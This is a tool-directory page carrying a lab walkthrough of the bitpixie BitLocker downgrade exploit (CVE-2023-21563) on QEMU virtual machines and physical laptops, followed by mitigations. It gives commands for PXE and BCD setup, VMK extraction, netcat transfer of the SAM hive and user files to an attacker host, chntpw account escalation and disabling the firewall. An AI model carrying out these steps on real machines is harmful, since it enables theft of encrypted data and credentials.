
Skip to content
KitploitKITPLOIT
ToolsBlog
Submit
ToolsBlog
Submit

Hacking, PenTest, and Cybersecurity Tools for Your Security Arsenal!

Kitploit is a directory of hacking, cybersecurity, and pentesting tools. Discover the latest project updates to find vulnerabilities, analyze systems, automate testing, and strengthen your security.

··Feeds·Contact·Privacy·© 2026 Kitploit

Tool Directory

Categories

View all categories
Loading categories
bitpixie — Cracking BitLocker encryption based on CVE-2023-21563 vulnerability | Kitploit
Tools/GitHubGitHub/lr2006-robot/bitpixie
Privilege EscalationEncryption/Decryption ToolsVulnerability AnalysisExploitationPost-ExploitationHardware SecurityLearning & EducationLabs & Practice
GitHublr2006-robot/bitpixie

bitpixie

Cracking BitLocker encryption based on CVE-2023-21563 vulnerability

View Repository
32 months agoNot yet reviewed

Most Popular

View all →

Discover the most used tools by our community.

Explore all tools

Browse our collection of tools

View all tools →
Share

bitpixie

Full blog post here

Main References

  • syss blog post
  • Syss's Github repository

Bitpixie BitLocker Exploit Implementation

Virtual machine reproduction. The local machine (attacker machine) uses Ubuntu 22.04.5 LTS system, while the victim machines are Windows 10 21H2 19041.1 and Windows 11 21H2 22000.318, both with BitLocker encryption enabled. QEMU is used as the virtual machine manager, and virt-manager is used for management. Here I use the Windows 11 virtual machine for operations.

My reproduction-related files are sourced from Syss's Github repository, with tool version adaptation and handling of some unexpected cases added on top. They can be used directly after downloading, or modified as needed. The virtual machine image files come from UUP Dump, which provides various Windows versions for download. After downloading, run the cmd or sh file to obtain the ISO image file.

Victim Virtual Machine Environment Setup

The installation and usage of QEMU and virt-manager are not detailed here. However, new users should enable XML editing in virt-manager via "Edit -> Preferences -> General -> Enable XML editing" so we can directly edit the virtual machine's XML configuration file.

When creating the virtual machine, select "Local install media (ISO image or CDROM)" and choose the previously downloaded Windows 11 ISO image. Allocate appropriate resources (CPU, memory, disk space, etc.), and make sure to select "Customize configuration before install" so we can edit the configuration before installation. At this step, there might be issues with automatic OS detection; in that case, manually select "Microsoft Windows 10/11".


Now we start configuring. The most important point (because this cannot be changed later, while other settings can be modified after creation): in the Overview tab, select Firmware as "UEFI x86_64: /usr/share/OVMF/OVMF_CODE_4M.ms.fd". If this is not selected, simply delete the virtual machine and recreate it—it's not troublesome. Virtual Machine Overview Configuration
Then go to the "Boot Options" tab and ensure "SATA CDROM 1" is checked; otherwise we cannot install the system. You can move "SATA CDROM 1" to the top of the list for simpler booting. At this point you can create the VM directly; after installing the system, we will make the remaining configuration modifications.


See "Press any key to boot from CD or DVD..."? Press any key to enter the installation interface and follow the prompts to complete the installation. If you accidentally enter the wrong page, don’t panic—select "Boot Manager", then choose "UEFI: QEMU DVD-ROM" to return to the original interface and press any key to boot. Boot Manager
Next, install the system; directly check "I don't have a product key" and install the Professional edition. Then you'll go through account registration and other steps; it is recommended to use offline account creation to minimize hassle. If this option is not available, open the command prompt with Shift + F10 and enter OOBE\BYPASSNRO to enable the offline account creation option.

After successfully entering the system, you can type msinfo32 in the terminal to view system information (on the physical machine, check if it is UEFI), then shut down the virtual machine and modify the configuration:

  1. Add "TPM 2.0" in "Add Hardware". If there is no TPM, simply add TPM in "Add Hardware".
  2. In "SATA CDROM 1", replace the ISO image file with the previously prepared virtio image file.
  3. Go to "Boot Options" and also check "NIC".
  4. In "NIC", change "Device model" to "virtio", and in the XML add <rom enabled="no"/> to enable network boot. Example:
root@kitploit:~
<interface type="network">
  <mac address="52:54:00:2f:53:4e"/>
  <source network="default"/>
  <model type="virtio"/>
  <boot order="2"/>
  <rom enabled="no"/>
  <address type="pci" domain="0x0000" bus="0x01" slot="0x00" function="0x0"/>
</interface>

Using virtio network configuration mainly takes advantage of its "paravirtualized" network hardware, which communicates directly with the host. Meanwhile, disabling the network boot ROM is to let the UEFI firmware communicate directly with the virtio NIC via the built-in PXE protocol, avoiding unnecessary interference during the boot process, ensuring we can smoothly enter the system for subsequent configuration and testing.

Enter the virtual machine, install the virtio driver from the CD drive (this will be done automatically), and test the network connectivity briefly. Then, enable BitLocker encryption; you can create a flag file on the desktop for later verification.

If reproducing on a physical machine, simply connect the attacker and victim machines via an Ethernet cable; there is no need to configure virtio. Other configurations are essentially the same, but note that the physical machine may have multiple network interfaces, so you need to select the correct interface for configuration.

The victim machine configuration is now complete. Shut it down, and we can proceed with the vulnerability exploitation steps as outlined in the principle of the exploit.

Attacker Machine Configuration and Bitpixie Attack


Here we provide a reference diagram of the full attack process; you can get a general idea first, and we will implement it step by step later: Attack Process
The local machine (attacker machine) must have the following packages installed:

  • dnsmasq
  • impacket-smbserver
  • hivexregedit

On Ubuntu or Debian, you can install them with the following command:

root@kitploit:~
sudo apt install dnsmasq libwin-hivex-perl python3-impacket

In the provided project files, execute the build.sh script to generate bitpixie-initramfs. If you need to adapt the environment locally, modify the settings in build.sh to configure the desired tools and version files, then regenerate bitpixie-initramfs.

Then, enter ifconfig in the terminal to query the local (attacker) virtual gateway. Below is an example from my local machine:

root@kitploit:~
virbr0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.123.1  netmask 255.255.255.0  broadcast 192.168.123.255
        ether 52:54:00:23:11:39  txqueuelen 1000  (Ethernet)
        RX packets 46749  bytes 4384179 (4.3 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 67170  bytes 414459630 (414.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

Use the following commands to start the TFTP server (for the PXE boot process) and the SMB server (for transferring the modified BCD file). Fill in the interface we just queried—in my case virbr0.

root@kitploit:~
# Start the TFTP and the DHCP server
./start-server.sh pxe <interface>
root@kitploit:~
# Start the SMB server for the transfer of the BCD file
./start-server.sh smb <interface>

The main issue is that the bcdedit command can only be run as a local administrator. However, since the BCD file resides on the unencrypted EFI partition of the drive, there are multiple ways to extract it. One method is to physically remove the hard drive and extract the BCD file on another system. A simpler, less invasive method is to boot into advanced startup options. On most systems, a Shift + Restart accomplishes this. This method works even from the login screen. Now you can access the command prompt under "Troubleshoot -> Advanced Options -> Command Prompt". During this process, a BitLocker recovery screen may appear; you can skip it using the "Skip this drive" button.

Now, first enter ipconfig in the terminal to check the network status. If an IP like 10.13.37.xxx appears, you can skip the following steps. If not, you need to manually configure the network. First, check the correct path and determine the drive letter and the Windows version:

root@kitploit:~
dir D:\NetKVM\w11\amd64
dir E:\NetKVM\w11\amd64

Then, based on the result, enter these commands to configure the network:

root@kitploit:~
drvload D:\viostor\w11\amd64\viostor.inf
drvload D:\NetKVM\w11\amd64\netkvm.inf
ipconfig

Network Configuration

Once an IP address appears, you can perform SMB transfer. Enter the following commands to move the modified BCD file directly to the attacker machine, so the actual bitpixie attack can begin:

root@kitploit:~
wpeutil initializenetwork
net use S: \\10.13.37.100\smb
cd %TEMP%
copy S:\create-bcd.bat .
.\create-bcd.bat

BCD_SMB

Next, return to the page and boot into the downgraded bootloader via "Use a device -> PXE Boot". This loads the modified BCD, unseals the disk, the kernel fails to boot, and executes pxesoftreboot. If PXE boot is not found, exit and check the virtual machine configuration: ensure the NIC option under "Boot Options" is checked. Since we control the PXE server, we can enter the Debian system we prepared earlier.

Then, enter root to log in, use the su command, and run our exploit script on the partition:

root@kitploit:~
run-exploit /dev/sda3

Run Exploit


If everything goes smoothly, matching VMK data will be directly displayed, and you will see a vmk.dat file in the current directory—this is the VMK file extracted from memory. The encrypted disk content is mounted under the /mnt directory, and you can directly access the previously created flag file. Flag File

At this point, we have successfully exploited the Bitpixie vulnerability, extracted the VMK file of the BitLocker-encrypted disk, and accessed the encrypted disk content.

Of course, some issues may arise. For example, if no VMK file is found, it is recommended to try again, as the VMK might not have been properly retained in memory or not correctly scanned. It could also be due to a mismatch in the BCD version. Another scenario is finding the VMK file but being unable to mount the encrypted disk – this may be due to an incomplete or corrupted VMK file. Make sure the valid identifier 03 20 01 00 is present. You can try extracting the VMK file again or check if the tool supports the current system's BitLocker version (dislcker version is fixed to a stable old version; you can download a newer version).

Now we have access to the needed files, but we still haven't exported the original files from the computer. We can transfer the required data directly to the attacker machine over the network. In my case, I directly transfer via network to the attacker machine. I suggest transferring only useful files—system files are unnecessary. Here, I'll use the desktop flag file and the system SAM file as examples.

For small files, open a connection port on the attacker machine:

root@kitploit:~
nc -lvp 4444 > flag.txt
nc -lvp 4445 -q 1 > SAM

On the victim machine, enter the following commands to transfer files to the attacker:

root@kitploit:~
dd if=/mnt/Users/Dorange/Desktop/flag.txt | nc <IP> 4444
dd if=/mnt/Windows/System32/config/SAM | nc <IP> 4445

If transferring a directory, you need to compress it first, then transfer:

root@kitploit:~
tar -czvf important_files.tar.gz /mnt/Users/Dorange/Desktop/important_files
nc -lvp 4446 > important_files.tar.gz
dd if=important_files.tar.gz | nc <IP> 4446

Although we have obtained access to the encrypted disk, we haven't fully controlled the victim's computer. At this point, we can use the chntpw tool to modify user account passwords in the system, thereby gaining administrator privileges. I recommend creating a low-privilege user and then escalating to administrator—this is more stable.

Here, I escalate a low-privilege user Dorange to administrator. First, use chntpw to modify the user account's privileges. Example command:

root@kitploit:~
chntpw -u Dorange /mnt/Windows/System32/config/SAM

You can also first enter the interactive mode and check the existing users:

root@kitploit:~
chntpw - /mnt/Windows/System32/config/SAM

chntpw

Then follow the prompts to modify permissions. You can either directly modify permissions or add the user to the Administrators group—both are similar. I recommend adding to the group for greater stability. After modification, you can verify with chntpw -i SAM. chntpw_modify

Note: You must uninstall the BitLocker partition to ensure all changes are written to disk before rebooting the system. Finally, directly check whether our modifications were successful. In the terminal, type net localgroup Administrators to view the members of the Administrators group, and check if the previously added user Dorange is there. Administrator Group

Now we have successfully implemented the BitLocker exploit based on CVE-2023-21563 on the virtual machine, extracted the VMK file, accessed the encrypted disk content, exported important files, and also escalated a low-privilege user to administrator.

Physical Machine Implementation

Physical machine configuration is not as straightforward as the virtual machine. The virtual machine steps can be used directly with minimal hardware requirements; physical machines require step-by-step hardware configuration. Note that most computers come with the Home edition by default, but only the Professional edition supports BitLocker, so you may need to upgrade the physical machine.

During our team's experiments, we found that the new Windows 25H2 version is almost impossible to exploit. First, when entering the command prompt from advanced options, it is impossible to skip entering the BitLocker recovery key. Even if you manage to get in, you must still enter the BitLocker recovery key when performing the PXE soft reboot before using the bootloader.

The initial hardware requirements for a physical machine are also relatively high. Some thin-and-light laptops and older gaming laptops do not support PXE boot. Here is an example of a Xiaomi thin-and-light laptop whose hardware does not support network boot (normally there would be a "Network Boot" option): xiaomi

Additionally, for commonly available domestic brands like ASUS laptops, we found that even with a relatively low Windows version, the system still freezes during our kernel boot after a failed PXE boot (suspected to be hardware restrictions by the manufacturer).

First, check whether the victim machine supports UEFI boot. In Windows, type msinfo32 to view system information. If the "BIOS mode" under System Summary shows "UEFI", then UEFI boot is supported.

Most importantly, check if the fix patch has been applied. In an administrator terminal, enter Get-HotFix to view system patches. If KB5025885 or a later patch has been applied, the vulnerability cannot be exploited. Also, check if the certificate is the old version (heard that Microsoft issued a new certificate in 2026—not sure if true).

root@kitploit:~
Get-HotFix -Id KB5025885
certutil -store root | findstr "Microsoft Windows Production PCA 2011"

Patch Check

Regarding TPM configuration, in Windows search for Device Manager, go to "Security Devices" and check if a TPM device exists and its version is 2.0. If not, enable TPM in the BIOS. Then, in an administrator terminal, enter manage-bde -protectors -get C: to check the BitLocker encryption status. If the TPM PCR values are not 7 and 11, manual adjustment is needed (it seems the current default is 0, 2, 4, 11).

First, press "Win + R", type gpedit.msc to open the Local Group Policy Editor. Navigate to "Computer Configuration -> Administrative Templates -> Windows Components -> BitLocker Drive Encryption -> Operating System Drives". Find the option "Configure TPM platform validation profile for native UEFI firmware configuration", enable it, and in the options, select "PCR 7 and 11". Confirm and exit. TPM Configuration

Then, back in the administrator terminal, first delete the original TPM protector, then re-add the TPM protector. This will configure it according to our previously set PCR 7 and 11. Note that since we know the bootloader used for downgrade is old-version, PCR must not include 4, otherwise the attack will fail:

root@kitploit:~
manage-bde -protectors -get C:
manage-bde -protectors -delete C: -type tpm
manage-bde -protectors -add C: -tpm
manage-bde -protectors -get C:

TPM Protector

Physical machines may not have IPv4 PXE boot enabled by default. You need to enable it in the BIOS. You can search online for the key to enter the BIOS (different for each computer, not specified here). Alternatively, use "Shift + Restart", then navigate to "Troubleshoot -> Advanced Options -> UEFI Firmware Settings" to reboot into the BIOS. On my physical machine, in the Advanced tab of the BIOS, go to Advanced -> Network Stack Configuration and enable Network Stack and IPv4 PXE Support. BIOS Configuration

Now configure the physical network connection. You need to connect the attacker and victim machines via an Ethernet cable. On the attacker machine, start a DHCP server to assign an IP address to the victim machine (or you can manually assign). On the attacker machine, start the DHCP server in advance:

root@kitploit:~
./start-server.sh smb <interface>
./start-server.sh pxe <interface>

Later, try pinging the victim machine's IP address to see if the network is working. If not, check the network configuration:

root@kitploit:~
brctl show virbr0

Check if the interfaces item is empty. If so, manually add the physical network interface. First check, then add (you need to identify the correct interface):

root@kitploit:~
ip link show
sudo brctl addif virbr0 <interface>
brctl show virbr0

Network Configuration

When you check the interfaces item again, you should see the added physical interface. Now try pinging the victim machine's IP address; the victim's IP can be found by typing ipconfig on the victim. If the ping fails, check the network configuration to ensure both machines are on the same network segment.

If the victim can ping the attacker but the attacker cannot ping the victim, check the victim's firewall settings to ensure incoming traffic from the attacker is allowed. You can temporarily disable the firewall:

root@kitploit:~
netsh advfirewall set allprofiles state off

Also, on the attacker, to ensure traffic from the 10.13.37.0/24 subnet is not blocked, run these two commands (usually they are not necessary for normal connection):

root@kitploit:~
sudo iptables -I LIBVIRT_FWI 1 -s 10.13.37.0/24 -j ACCEPT
sudo iptables -I LIBVIRT_FWO 1 -d 10.13.37.0/24 -j ACCEPT

However, when entering the command prompt from advanced startup, the networking step is often not automatic, just like in the virtual machine configuration earlier. You need to manually configure the drivers. Unlike the virtual machine, you must first prepare the driver files on a USB drive, then load the drivers on the victim and configure the network. This step is simple and almost identical to the previous virtual machine steps, so I won't elaborate. The remaining steps are the same as the virtual machine steps; just follow them to obtain the required BCD file.

Of course, you can also directly extract the BCD file from a virtual machine with the same OS as the physical machine. This way, you don't need to configure the network on the physical machine. Simply extract the BCD from the virtual machine and transfer it to the attacker via SMB. This is simpler and more convenient, but there is a risk that the BCD version might not match, causing the subsequent VMK search to fail.

After that, enter PXE boot. There is no difference in the subsequent operations. However, due to hardware incompatibilities, boot failures may occur, causing crashes or success in booting but failing to obtain the VMK file. Therefore, when reproducing on a physical machine, the success rate is very low due to various software and hardware environment issues. This might be one of the reasons why this vulnerability seems severe but has not been widely exploited or patched.

Effective Mitigation Measures

This article demonstrates that pre-boot authentication prevents unauthorized attackers from accessing encrypted disk content. However, pre-boot authentication does not prevent a malicious insider holding a valid BitLocker PIN from gaining local administrative access, disabling antivirus, or extracting cached credentials. This is particularly critical for shared systems, as it allows attackers to directly access data of other users on the same system.

One effective measure against downgrade attacks is to change the PCR checked during TPM unsealing. For the boot manager vulnerability CVE-2024-38058, Microsoft added PCR 4 to the measured boot process. This register contains the hash of the boot manager code and all boot attempts. Currently, some computers have default PCR values of 0, 2, 4, 11.

